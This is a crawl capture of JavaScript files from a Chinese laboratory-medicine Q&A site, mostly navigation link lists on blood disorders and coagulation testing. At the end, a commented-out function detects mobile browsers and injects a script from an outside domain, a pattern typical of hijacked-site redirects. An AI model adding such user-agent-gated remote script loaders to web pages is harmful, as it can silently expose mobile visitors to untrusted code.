href=\'/edu/18842.html\'>为什么MDS的ALIP现象在骨髓切片较骨髓涂片易于检出？</a></li><li><a href=\'/edu/18843.html\'>为什么检查环形铁粒幼红细胞在诊断MDS中具有重要意义？</a></li><li><a href=\'/edu/18844.html\'>为什么难治性贫血伴环状铁粒幼细胞的分型和诊断有不同？</a></li><li><a href=\'/edu/18845.html\'>为什么细胞化学染色在诊断MDS中有重要的意义？</a></li><li><a href=\'/edu/18846.html\'>为什么WHO对病态造血的定义有特定的要求？</a></li><li><a href=\'/edu/18847.html\'>为什么诊断MDS有其最基本的实验室检查？</a></li><li><a href=\'/edu/18848.html\'>为什么MDS骨髓涂片中原始细胞形态学有特点？</a></li><li><a href=\'/edu/18849.html\'>为什么在判断原始细胞时不能将早幼粒细胞归入Ⅱ型原始细胞？</a></li><li><a href=\'/edu/18850.html\'>为什么形态学可以区别MDS骨髓中原红细胞和原粒细胞？</a></li><li><a href=\'/edu/18851.html\'>为什么MDS亚型在WHO与FAB分类中有对应关系？</a></li><li><a href=\'/edu/18852.html\'>为什么要建立MDS的国际预后评分系统？</a></li><li><a href=\'/edu/18853.html\'>为什么要修订MDS国际预后积分系统？</a></li><li><a href=\'/edu/18854.html\'>为什么要修订MDS的WHO预后评分系统？</a></li><li><a href=\'/edu/18855.html\'>为什么要检测MDS重现性染色体异常？</a></li><li><a href=\'/edu/18856.html\'>为什么MDS患者需要进行基因突变的检测？</a></li><li><a href=\'/edu/18857.html\'>为什么5q- 综合征是一种特殊类型的MDS？</a></li><li><a href=\'/edu/18858.html\'>为什么要单独评价5q- 综合征的演变？</a></li><li><a href=\'/edu/18859.html\'>为什么5q32-5q33的缺失会引发5q- 综合征？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/gszz/\'>骨髓增殖性肿瘤检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18860.html\'>为什么慢性粒细胞白血病患者的外周血白细胞计数常是增高的？</a></li><li><a href=\'/edu/18861.html\'>为什么诊断慢性粒细胞白血病需要做染色体和分子生物学检查？</a></li><li><a href=\'/edu/18862.html\'>为什么诊断慢性粒细胞白血病需要综合多方面的实验检测结果？</a></li><li><a href=\'/edu/18863.html\'>为什么说慢性粒细胞白血病是起源于造血干细胞的获得性克隆性疾病？</a></li><li><a href=\'/edu/18864.html\'>为什么诊断慢性粒细胞白血病要进行碱性磷酸酶积分检查？</a></li><li><a href=\'/edu/18865.html\'>为什么慢性期慢性粒细胞白血病免疫表型检测无特殊意义？</a></li><li><a href=\'/edu/18866.html\'>为什么确诊的慢性粒细胞白血病还要定期进行骨髓检查？</a></li><li><a href=\'/edu/18867.html\'>为什么下列实验室检查可用于慢性粒细胞白血病与其他疾病作鉴别？</a></li><li><a href=\'/edu/18868.html\'>为什么慢性粒细胞白血病外周血分子生物学检测不能取代骨髓检查？</a></li><li><a href=\'/edu/18869.html\'>为什么真性红细胞增多症的患者骨髓穿刺容易发生干抽？</a></li><li><a href=\'/edu/18870.html\'>为什么会发生真性红细胞增多症？</a></li><li><a href=\'/edu/18871.html\'>为什么真性红细胞增多症需要关注临床表现？</a></li><li><a href=\'/edu/18872.html\'>为什么真性红细胞增多症需要检查骨髓象？</a></li><li><a href=\'/edu/18873.html\'>为什么真性红细胞增多症和继发性红细胞增多症有区别？</a></li><li><a href=\'/edu/18874.html\'>真性红细胞增多症的诊断标准是什么？</a></li><li><a href=\'/edu/18875.html\'>为什么会发生高原性红细胞增多症（Monge病）？</a></li><li><a href=\'/edu/18876.html\'>为什么会发生继发性红细胞增多症？</a></li><li><a href=\'/edu/18877.html\'>什么是原发性血小板增多症？</a></li><li><a href=\'/edu/18878.html\'>什么是原发性血小板增多症的诊断要点？</a></li><li><a href=\'/edu/18879.html\'>为什么原发性血小板增多症患者会有出血表现？</a></li><li><a href=\'/edu/18880.html\'>为什么原发性血小板增多症需要检查骨髓象？</a></li><li><a href=\'/edu/18881.html\'>为什么原发性血小板增多症和继发性血小板增多症是有区别的？</a></li><li><a href=\'/edu/18882.html\'>为什么原发性血小板增多症需要联合多种实验室检查？</a></li><li><a href=\'/edu/18883.html\'>什么是骨髓纤维化？</a></li><li><a href=\'/edu/18884.html\'>为什么会出现泪滴状红细胞？</a></li><li><a href=\'/edu/18885.html\'>为什么骨髓纤维化的患者容易发生骨髓 “干抽”现象？</a></li><li><a href=\'/edu/18886.html\'>为什么下列检查可用于诊断骨髓纤维化？</a></li><li><a href=\'/edu/18887.html\'>什么是慢性嗜酸性粒细胞白血病？</a></li><li><a href=\'/edu/18888.html\'>为什么慢性嗜酸性粒细胞白血病需进行实验室检查？</a></li><li><a href=\'/edu/18889.html\'>为什么慢性嗜酸性粒细胞白血病需要进行遗传学检查？</a></li><li><a href=\'/edu/18890.html\'>为什么慢性嗜酸性粒细胞白血病要检测血清类胰蛋白酶水平？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/gsyc/\'>骨髓增生异常-骨髓增殖性肿瘤检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18891.html\'>为什么检测免疫学表型可以识别慢性粒-单核细胞型白血病？</a></li><li><a href=\'/edu/18892.html\'>为什么慢性粒-单核细胞型白血病的FAB和WHO诊断标准有区别？</a></li><li><a href=\'/edu/18893.html\'>什么是WHO 2016年指南对慢性粒-单核细胞型白血病的最新诊断标准？</a></li><li><a href=\'/edu/18894.html\'>为什么要对慢性粒-单核细胞型白血病突变基因进行检测？</a></li><li><a href=\'/edu/18895.html\'>为什么要建立慢性粒-单核细胞型白血病的预后评价系统？</a></li><li><a href=\'/edu/18896.html\'>什么是不典型慢性髓系白血病（aCML）？</a></li><li><a href=\'/edu/18897.html\'>为什么aCML、BCL-ABL1阴性的CML和CNL是不同亚型的MDS/MPN？</a></li><li><a href=\'/edu/18898.html\'>什么是幼年型粒-单核细胞白血病的最新诊断标准？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/qtbxb/\'>其他白细胞疾病及其相关检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18899.html\'>什么是白细胞减少、中性粒细胞减少和中性粒细胞缺乏？</a></li><li><a href=\'/edu/18900.html\'>为什么引起中性粒细胞减少和中性粒细胞缺乏症的原因是多样的？</a></li><li><a href=\'/edu/18901.html\'>为什么中性粒细胞减少和中性粒细胞缺乏症需要进行外周血检测？</a></li><li><a href=\'/edu/18902.html\'>为什么中性粒细胞减少和中性粒细胞缺乏症需要进行骨髓病理检查？</a></li><li><a href=\'/edu/18903.html\'>为什么中性粒细胞减少和中性粒细胞缺乏症需要进行骨髓涂片检查？</a></li><li><a href=\'/edu/18904.html\'>为什么中性粒细胞缺乏症需要高度重视并作急救处理？</a></li><li><a href=\'/edu/18905.html\'>什么是嗜酸性粒细胞增多症？</a></li><li><a href=\'/edu/18906.html\'>为什么嗜酸性粒细胞增多症需要进行多方面实验室检测？</a></li><li><a href=\'/edu/18907.html\'>什么是类白血病反应？</a></li><li><a href=\'/edu/18908.html\'>为什么类白血病反应需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18909.html\'>为什么类白血病反应要与白血病鉴别？</a></li><li><a href=\'/edu/18910.html\'>什么是传染性单核细胞增多症？</a></li><li><a href=\'/edu/18911.html\'>为什么传染性单核细胞增多症需要进行EB病毒抗体检测？</a></li><li><a href=\'/edu/18912.html\'>什么是传染性淋巴细胞增多症？</a></li><li><a href=\'/edu/18913.html\'>为什么传染性淋巴细胞增多症需要进行血象和骨髓象检查？</a></li><li><a href=\'/edu/18914.html\'>什么是类脂质沉积症？</a></li><li><a href=\'/edu/18915.html\'>为什么尼曼-匹克病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18916.html\'>为什么尼曼-匹克病需要进行基因检测？</a></li><li><a href=\'/edu/18917.html\'>什么是戈谢病？</a></li><li><a href=\'/edu/18918.html\'>为什么戈谢病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18919.html\'>为什么戈谢病需要进行特殊检查？</a></li><li><a href=\'/edu/18920.html\'>什么是脾功能亢进？</a></li><li><a href=\'/edu/18921.html\'>为什么脾功能亢进需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18922.html\'>什么是噬血细胞综合征？</a></li><li><a href=\'/edu/18923.html\'>为什么噬血细胞综合征需要进行骨髓病理检查？</a></li><li><a href=\'/edu/18924.html\'>为什么噬血细胞综合征需要进行骨髓涂片检查？</a></li><li><a href=\'/edu/18925.html\'>为什么噬血细胞综合征需要进行外周血象检查？</a></li><li><a href=\'/edu/18926.html\'>为什么噬血细胞综合征需要进行生化指标检测？</a></li><li><a href=\'/edu/18927.html\'>为什么噬血细胞综合征需要进行凝血功能检测？</a></li><li><a href=\'/edu/18928.html\'>为什么噬血细胞综合征需要进行脑脊液检测？</a></li><li><a href=\'/edu/18929.html\'>为什么噬血细胞综合征需要进行免疫学检测？</a></li><li><a href=\'/edu/18930.html\'>为什么噬血细胞综合征需要进行分子生物学检测？</a></li><li><a href=\'/edu/18931.html\'>为什么实验室检测对噬血细胞综合征的诊断至关重要？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/\'>血栓与止血检验与疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/xs/npxb/\'>血管内皮细胞检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18932.html\'>为什么血管内皮细胞对维持血液的流动性有重要作用？</a></li><li><a href=\'/edu/18933.html\'>为什么血管内皮细胞有促使血栓形成的作用？</a></li><li><a href=\'/edu/18934.html\'>为什么血管内皮细胞有对抗血栓形成的作用？</a></li><li><a href=\'/edu/18935.html\'>为什么血管壁功能检测可用于出血性疾病的诊断？</a></li><li><a href=\'/edu/18936.html\'>为什么要进行束臂试验检测？</a></li><li><a href=\'/edu/18937.html\'>为什么出血时间检测可筛查血小板功能缺陷？</a></li><li><a href=\'/edu/18938.html\'>为什么遗传性出血性毛细血管扩张症患者容易出血？</a></li><li><a href=\'/edu/18939.html\'>为什么过敏性紫癜有多种临床表现？</a></li><li><a href=\'/edu/18940.html\'>为什么过敏性紫癜引起的肾型紫癜需与IgA肾病鉴别？</a></li><li><a href=\'/edu/18941.html\'>为什么要检测血浆6-酮-前列腺素F1α？</a></li><li><a href=\'/edu/18942.html\'>为什么要检测血栓调节蛋白？</a></li><li><a href=\'/edu/18943.html\'>为什么可用发色底物法检测血栓调节蛋白的活性？</a></li><li><a href=\'/edu/18944.html\'>为什么血浆可溶性血栓调节蛋白水平可能是脑血管病的独立危险因素？</a></li><li><a href=\'/edu/18945.html\'>为什么要检测血浆内皮素-1？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xxb/\'>血小板检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18946.html\'>为什么血小板有促进血液凝固的功能？</a></li><li><a href=\'/edu/18947.html\'>为什么血小板与动脉血栓形成密切相关？</a></li><li><a href=\'/edu/18948.html\'>为什么血小板参与炎症和免疫反应？</a></li><li><a href=\'/edu/18949.html\'>为什么血小板膜糖蛋白是其发挥止血与血栓功能的物质基础？</a></li><li><a href=\'/edu/18950.html\'>为什么皮肤紫癜要检测血小板数量及其功能？</a></li><li><a href=\'/edu/18951.html\'>为什么要检测血小板生存时间？</a></li><li><a href=\'/edu/18952.html\'>为什么检测血栓烷B2 可以反映血小板生存时间？</a></li><li><a href=\'/edu/18953.html\'>为什么出血性疾病需要检测血小板功能？</a></li><li><a href=\'/edu/18954.html\'>为什么某些药物会引起血小板减少？</a></li><li><a href=\'/edu/18955.html\'>为什么输血后紫癜应检测血小板抗体？</a></li><li><a href=\'/edu/18956.html\'>为什么血小板抗体检测对原发免疫性血小板减少症的诊断有价值？</a></li><li><a href=\'/edu/18957.html\'>为什么流式细胞术检测血小板抗体优于传统的ELISA法？</a></li><li><a href=\'/edu/18958.html\'>为什么血小板聚集试验要用不同的诱导剂？</a></li><li><a href=\'/edu/18959.html\'>为什么血小板聚集试验可用以观察抗血小板药物的疗效？</a></li><li><a href=\'/edu/18960.html\'>为什么血小板聚集功能减退要检测血小板膜糖蛋白Ⅱb-Ⅲa？</a></li><li><a href=\'/edu/18961.html\'>为什么光学比浊法是血小板聚集试验的“金标准”？</a></li><li><a href=\'/edu/18962.html\'>为什么血小板膜糖蛋白Ⅰb表达量可以反映血小板黏附功能？</a></li><li><a href=\'/edu/18963.html\'>为什么β-血小板球蛋白和血小板因子4可作为血小板释放的指标？</a></li><li><a href=\'/edu/18964.html\'>为什么实验室需同时检测β-血小板球蛋白和血小板因子4？</a></li><li><a href=\'/edu/18965.html\'>为什么血小板无力症时瑞斯托霉素诱导的血小板凝集功能正常？</a></li><li><a href=\'/edu/18966.html\'>为什么巨血小板综合征时血小板黏附功能异常？</a></li><li><a href=\'/edu/18967.html\'>为什么PFA-200能检测血小板功能？</a></li><li><a href=\'/edu/18968.html\'>为什么流式细胞术可用于多种遗传性血小板疾病的诊断？</a></li><li><a href=\'/edu/18969.html\'>为什么血栓弹力图中的MA值反映的是血小板的止血功能？</a></li><li><a href=\'/edu/18970.html\'>为什么要检测血栓弹力图的血小板图？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/nxxt/\'>凝血系统检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18971.html\'>为什么凝血过程常用瀑布学说来描述？</a></li><li><a href=\'/edu/18972.html\'>为什么血管损伤直接启动的是外源凝血途径？</a></li><li><a href=\'/edu/18973.html\'>为什么内源凝血途径和外源凝血途径是相互联系的？</a></li><li><a href=\'/edu/18974.html\'>为什么血液离开血管后迅速凝固？</a></li><li><a href=\'/edu/18975.html\'>为什么人体需要多种凝血因子和抗凝蛋白以维持凝血功能的平衡？</a></li><li><a href=\'/edu/18976.html\'>为什么要检测凝血酶原时间？</a></li><li><a href=\'/edu/18977.html\'>为什么凝血酶原时间检测试剂必须标注国际敏感指数值？</a></li><li><a href=\'/edu/18978.html\'>为什么在凝血酶原时间检测报告中要使用国际标准化比值（INR）？</a></li><li><a href=\'/edu/18979.html\'>为什么凝血因子Ⅶ缺乏时凝血酶原时间会延长？</a></li><li><a href=\'/edu/18980.html\'>为什么凝血酶原时间是肝病检测中的重要指标？</a></li><li><a href=\'/edu/18981.html\'>为什么国际标准化比值用于肝功能检测尚有争议？</a></li><li><a href=\'/edu/18982.html\'>为什么要检测活化部分凝血活酶时间？</a></li><li><a href=\'/edu/18983.html\'>为什么检测活化部分凝血活酶时间的目的不同要用不同的试剂？</a></li><li><a href=\'/edu/18984.html\'>为什么缺乏凝血因子Ⅷ/Ⅸ/Ⅺ/Ⅻ时APTT延长而PT正常？</a></li><li><a href=\'/edu/18985.html\'>为什么缺乏凝血因子Ⅱ/Ⅴ/Ⅹ时PT和APTT均延长？</a></li><li><a href=\'/edu/18986.html\'>为什么要检测凝血酶时间？</a></li><li><a href=\'/edu/18987.html\'>为什么要检测纤维蛋白原水平？</a></li><li><a href=\'/edu/18988.html\'>为什么Clauss法检测纤维蛋白原水平优于凝血酶原时间演算法？</a></li><li><a href=\'/edu/18989.html\'>为什么多种因素可导致Clauss法纤维蛋白原检测假性降低？</a></li><li><a href=\'/edu/18990.html\'>为什么遗传性异常纤维蛋白原血症的临床表现呈多样性？</a></li><li><a href=\'/edu/18991.html\'>为什么纤维蛋白原缺乏症要鉴别是遗传性抑或继发性？</a></li><li><a href=\'/edu/18992.html\'>为什么将凝血因子XⅢ称为纤维蛋白稳定因子？</a></li><li><a href=\'/edu/18993.html\'>为什么要进行凝血因子XⅢ定性试验？</a></li><li><a href=\'/edu/18994.html\'>为什么要检测凝血因子XⅢ活性和亚基抗原含量？</a></li><li><a href=\'/edu/18995.html\'>为什么要进行甲苯胺蓝纠正试验？</a></li><li><a href=\'/edu/18996.html\'>为什么要进行活化部分凝血活酶时间纠正试验？</a></li><li><a href=\'/edu/18997.html\'>为什么出血性疾病需要检测凝血因子活性？</a></li><li><a href=\'/edu/18998.html\'>为什么临床常用一期法检测凝血因子活性？</a></li><li><a href=\'/edu/18999.html\'>为什么在检测某些凝血因子活性时会出现假性减低？</a></li><li><a href=\'/edu/19000.html\'>为什么在检测某些凝血因子活性时会出现假性增高？</a></li><li><a href=\'/edu/19001.html\'>为什么检测凝血因子活性时需要分别制定正常及低值参考曲线？</a></li><li><a href=\'/edu/19002.html\'>为什么发色底物法可检测部分凝血因子活性？</a></li><li><a href=\'/edu/19003.html\'>为什么出血性疾病需要检测纤溶活性？</a></li><li><a href=\'/edu/19004.html\'>为什么要检测爬虫酶时间？</a></li><li><a href=\'/edu/19005.html\'>为什么要检测凝血酶原片段1+2？</a></li><li><a href=\'/edu/19006.html\'>为什么要检测纤维蛋白肽A？</a></li><li><a href=\'/edu/19007.html\'>为什么D-二聚体和纤维蛋白肽A是重要的血栓前状态分子标志物？</a></li><li><a href=\'/edu/19008.html\'>为什么血友病表现为APTT延长而PT正常？</a></li><li><a href=\'/edu/19009.html\'>为什么诊断血友病A要排除血友病B和血管性血友病？</a></li><li><a href=\'/edu/19010.html\'>为什么血友病需要进行基因诊断？</a></li><li><a href=\'/edu/19011.html\'>为什么血友病家系中的女性成员需要进行携带者基因诊断？</a></li><li><a href=\'/edu/19012.html\'>为什么血友病A有多种遗传结果？</a></li><li><a href=\'/edu/19013.html\'>为什么血友病A需要进行凝血因子Ⅷ抑制物筛查？</a></li><li><a href=\'/edu/19014.html\'>为什么女性也会发生血友病？</a></li><li><a href=\'/edu/19015.html\'>为什么缺乏血管性血友病因子会有出血症状？</a></li><li><a href=\'/edu/19016.html\'>为什么血管性血友病是最常见的遗传性出血病？</a></li><li><a href=\'/edu/19017.html\'>为什么血管性血友病要检测出血时间？</a></li><li><a href=\'/edu/19018.html\'>为什么要检测血管性血友病因子的抗原和活性水平？</a></li><li><a href=\'/edu/19019.html\'>为什么血管性血友病要进行血管性血友病因子多聚体电泳分析？</a></li><li><a href=\'/edu/19020.html\'>为什么血管性血友病要进行瑞斯托霉素诱导的血小板凝集试验？</a></li><li><a href=\'/edu/19021.html\'>为什么要检测血管性血友病因子与胶原的结合试验？</a></li><li><a href=\'/edu/19022.html\'>为什么要检测血管性血友病因子与凝血因子Ⅷ的结合试验？</a></li><li><a href=\'/edu/19023.html\'>为什么血管性血友病凝血因子Ⅷ活性降低？</a></li><li><a href=\'/edu/19024.html\'>为什么血管性血友病要进行基因诊断？</a></li><li><a href=\'/edu/19025.html\'>为什么血小板型血管性血友病又称为假性血管性血友病？</a></li><li><a href=\'/edu/19026.html\'>为什么血管性血友病需要注重预防？</a></li><li><a href=\'/edu/19027.html\'>为什么缺乏维生素K会引起出血？</a></li><li><a href=\'/edu/19028.html\'>为什么口服维生素K拮抗剂时需要监测国际标准化比值？</a></li><li><a href=\'/edu/19029.html\'>为什么误服灭鼠药后需要及时补充维生素K1 ？</a></li><li><a href=\'/edu/19030.html\'>为什么在诊断遗传性FⅦ缺乏时必须先排除获得性FⅦ缺乏？</a></li><li><a href=\'/edu/19031.html\'>为什么遗传性凝血因子Ⅺ缺乏症与血友病A/B的遗传方式不同？</a></li><li><a href=\'/edu/19032.html\'>为什么肝脏功能异常会引起凝血功能障碍？</a></li><li><a href=\'/edu/19033.html\'>为什么肝脏功能异常时要检测纤溶活性？</a></li><li><a href=\'/edu/19034.html\'>为什么肿瘤患者治疗期间要进行凝血功能检测？</a></li><li><a href=\'/edu/19035.html\'>为什么术前需要常规进行凝血功能筛查？</a></li><li><a href=\'/edu/19036.html\'>为什么要检测组织因子水平？</a></li><li><a href=\'/edu/19037.html\'>为什么可用发色底物法检测组织因子活性？</a></li><li><a href=\'/edu/19038.html\'>为什么要用生物素-亲和素酶联免疫反应检测血浆组织因子抗原？</a></li><li><a href=\'/edu/19039.html\'>为什么肝素和类肝素物质增多会引起出血？</a></li><li><a href=\'/edu/19040.html\'>为什么血栓弹力图仪检测有别于传统凝血检测？</a></li><li><a href=\'/edu/19041.html\'>为什么血栓弹力图反映的是综合止凝血功能？</a></li><li><a href=\'/edu/19042.html\'>为什么血栓弹力图各项参数可以分别反映止凝血功能障碍？</a></li><li><a href=\'/edu/19043.html\'>为什么血栓弹力图有其独特优势？</a></li><li><a href=\'/edu/19044.html\'>为什么血栓弹力图在肝脏移植围手术期中有重要应用价值？</a></li><li><a href=\'/edu/19045.html\'>为什么血栓弹力图的血小板图可监测抗血小板治疗？</a></li><li><a href=\'/edu/19046.html\'>为什么血栓弹力图可监测术中肝素的应用？</a></li><li><a href=\'/edu/19047.html\'>为什么血栓弹力图可以指导临床输血？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/knxt/\'>抗凝系统检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/19048.html\'>为什么生理状况下细胞和体液抗凝同时存在？</a></li><li><a href=\'/edu/19049.html\'>为什么有些人存在血栓形成倾向？</a></li><li><a href=\'/edu/19050.html\'>为什么要鉴别抗凝蛋白缺陷症是遗传性还是获得性？</a></li><li><a href=\'/edu/19051.html\'>为什么检测抗凝血酶首先要测定其活性？</a></li><li><a href=\'/edu/19052.html\'>为什么低抗凝血酶活性的患者还需检测其抗原含量？</a></li><li><a href=\'/edu/19053.html\'>为什么肝素能增强抗凝血酶的活性？</a></li><li><a href=\'/edu/19054.html\'>为什么抗凝血酶检测有重要的临床应用价值？</a></li><li><a href=\'/edu/19055.html\'>为什么抗凝血酶活性低下患者容易形成血栓？</a></li><li><a href=\'/edu/19056.html\'>为什么有多种方法可以检测抗凝血酶活性？</a></li><li><a href=\'/edu/19057.html\'>为什么怀疑肝素抵抗时首先要检测抗凝血酶活性？</a></li><li><a href=\'/edu/19058.html\'>为什么有多种原因可以导致获得性抗凝血酶缺乏？</a></li><li><a href=\'/edu/19059.html\'>什么是蛋白C系统？</a></li><li><a href=\'/edu/19060.html\'>为什么蛋白C系统是微循环抗血栓的主要调节物质？</a></li><li><a href=\'/edu/19061.html\'>为什么活化蛋白C具有多方面的抗凝和抗血栓功能？</a></li><li><a href=\'/edu/19062.html\'>为什么蛋白C缺乏可以形成血栓？</a></li><li><a href=\'/edu/19063.html\'>为什么可以用多种方法检测蛋白C活性？</a></li><li><a href=\'/edu/19064.html\'>为什么低蛋白C活性的患者还要检测其抗原含量？</a></li><li><a href=\'/edu/19065.html\'>为什么会发生活化蛋白C抵抗现象？</a></li><li><a href=\'/edu/19066.html\'>为什么要进行活化蛋白C抵抗试验？</a></li><li><a href=\'/edu/19067.html\'>为什么可以用多种方法检测活化蛋白C抵抗？</a></li><li><a href=\'/edu/19068.html\'>为什么凝血因子ⅤLeiden突变容易发生静脉血栓？</a></li><li><a href=\'/edu/19069.html\'>为什么凝血酶原G20210A突变容易发生静脉血栓？</a></li><li><a href=\'/edu/19070.html\'>为什么FⅤLeiden和FⅡG20210A突变不是中国人易栓症的主要原因？</a></li><li><a href=\'/edu/19071.html\'>为什么蛋白S既有直接抗凝活性又有间接抗凝活性？</a></li><li><a href=\'/edu/19072.html\'>为什么蛋白S缺乏容易形成血栓？</a></li><li><a href=\'/edu/19073.html\'>为什么不同厂家生产的蛋白S检测试剂稳定性差异大？</a></li><li><a href=\'/edu/19074.html\'>为什么要同时检测血浆总蛋白S抗原和游离蛋白S抗原？</a></li><li><a href=\'/edu/19075.html\'>为什么组织因子途径抑制物是重要的生理性抗凝蛋白？</a></li><li><a href=\'/edu/19076.html\'>为什么可用多种方法检测血浆组织因子途径抑制物？</a></li><li><a href=\'/edu/19077.html\'>为什么血浆中会存在类肝素物质？</a></li><li><a href=\'/edu/19078.html\'>为什么口服华法林会减低维生素K依赖凝血因子及蛋白C的活性？</a></li><li><a href=\'/edu/19079.html\'>为什么在肝素治疗时需要进行实验室监测？</a></li><li><a href=\'/edu/19080.html\'>为什么可以有多种指标监测血浆肝素水平？</a></li><li><a href=\'/edu/19081.html\'>为什么低分子肝素治疗需用抗活化凝血因子Ⅹ活性监测？</a></li><li><a href=\'/edu/19082.html\'>为什么会发生肝素诱导的血小板减少？</a></li><li><a href=\'/edu/19083.html\'>为什么要行复钙交叉试验？</a></li><li><a href=\'/edu/19084.html\'>为什么有些人的血浆中会存在凝血因子Ⅷ抑制物？</a></li><li><a href=\'/edu/19085.html\'>为什么可用多种方法判断是否存在血浆凝血因子抑制物？</a></li><li><a href=\'/edu/19086.html\'>为什么Bethesda法检测凝血因子抑制物在临床上广泛应用？</a></li><li><a href=\'/edu/19087.html\'>为什么因子平行稀释法检测血浆凝血因子抑制物更简便快速？</a></li><li><a href=\'/edu/19088.html\'>为什么血浆凝血因子抑制物最常见于血友病A？</a></li><li><a href=\'/edu/19089.html\'>为什么华法林具有抗凝作用？</a></li><li><a href=\'/edu/19090.html\'>为什么华法林是深静脉血栓的重要口服治疗药物？</a></li><li><a href=\'/edu/19091.html\'>为什么新型口服抗凝药物尚不能完全替代华法林？</a></li><li><a href=\'/edu/19092.html\'>为什么需要检测基因多态性以指导华法林用药？</a></li><li><a href=\'/edu/19093.html\'>为什么服用华法林早期需监测蛋白C和蛋白S活性？</a></li><li><a href=\'/edu/19094.html\'>为什么不同的疾病国际标准化比值要控制在不同水平？</a></li><li><a href=\'/edu/19095.html\'>为什么新型口服抗凝药物是房颤患者新的选择？</a></li><li><a href=\'/edu/19096.html\'>为什么新型口服抗凝药同样需要实验室监测？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xrxt/\'>纤溶系统检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/19097.html\'>为什么纤溶系统是个复杂的体系？</a></li><li><a href=\'/edu/19098.html\'>为什么纤溶酶原可通过多种途径被激活？</a></li><li><a href=\'/edu/19099.html\'>为什么生理情况下血浆中纤溶酶基本不发挥其功能？</a></li><li><a href=\'/edu/19100.html\'>为什么生理情况下凝血与纤溶过程能保持平衡？</a></li><li><a href=\'/edu/19101.html\'>为什么纤溶酶的作用是多方面的？</a></li><li><a href=\'/edu/19102.html\'>为什么遗传性纤溶酶原异常可导致血栓形成？</a></li><li><a href=\'/edu/19103.html\'>为什么要检测血浆中组织型纤溶酶原活化剂水平？</a></li><li><a href=\'/edu/19104.html\'>为什么在纤维蛋白存在时组织型纤溶酶原活化剂的作用更强？</a></li><li><a href=\'/edu/19105.html\'>为什么组织型纤溶酶原活化剂可以与纤维蛋白结合？</a></li><li><a href=\'/edu/19106.html\'>为什么要检测血浆中尿激酶型纤溶酶原活化剂水平？</a></li><li><a href=\'/edu/19107.html\'>为什么组织型和尿激酶型纤溶酶原活化剂的作用有区别？</a></li><li><a href=\'/edu/19108.html\'>为什么纤溶酶原活化剂抑制物-1有重要的作用？</a></li><li><a href=\'/edu/19109.html\'>为什么纤溶酶原活化剂抑制物-1升高是心血管疾病的危险因子？</a></li><li><a href=\'/edu/19110.html\'>什么是尿激酶型纤溶酶原活化剂的抑制物？</a></li><li><a href=\'/edu/19111.html\'>为什么要检测血浆中纤溶酶原活化剂抑制物-2水平？</a></li><li><a href=\'/edu/19112.html\'>为什么尿激酶型纤溶酶原活化剂受体与恶性肿瘤相关？</a></li><li><a href=\'/edu/19113.html\'>为什么要检测血浆中α2 -抗纤溶酶水平？</a></li><li><a href=\'/edu/19114.html\'>为什么凝血酶激活的纤溶抑制物参与纤溶过程的调控？</a></li><li><a href=\'/edu/19115.html\'>为什么富含组氨酸糖蛋白参与纤溶过程的调控？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xylb/\'>血液流变学检验与疾病</a><input type=\'checkbox\'><ul></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xsb/\'>血栓病的检验与疾病</a><input type=\'checkbox\'><ul></ul></li></ul></li></ul>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1458_hotnews.js
body_size: -12
content:
document.write("<li><a href=\"/edu/18507.html\">为什么人体内有不同类型的血红蛋白？</a></li><li><a href=\"/edu/18522.html\">为什么在血红蛋白电泳中会出现不同泳动速度的异常条带？</a></li><li><a href=\"/edu/18547.html\">为什么红细胞会发生镰刀状改变？</a></li><li><a href=\"/edu/18508.html\">为什么会出现异常血红蛋白？</a></li><li><a href=\"/edu/18523.html\">为什么诊断地中海贫血需要进行血红蛋白电泳分析？</a></li><li><a href=\"/edu/18529.html\">为什么要检测血红蛋白H包涵体？</a></li><li><a href=\"/edu/18511.html\">为什么可用醋酸纤维薄膜电泳法分析血红蛋白？</a></li><li><a href=\"/edu/18512.html\">为什么醋酸纤维薄膜电泳法检测血红蛋白会受多种因素影响？</a></li><li><a href=\"/edu/18514.html\">为什么血红蛋白电泳分析需要在不同酸碱度缓冲液中进行？</a></li><li><a href=\"/edu/18520.html\">为什么可用毛细管电泳法分析血红蛋白？</a></li>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 407
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
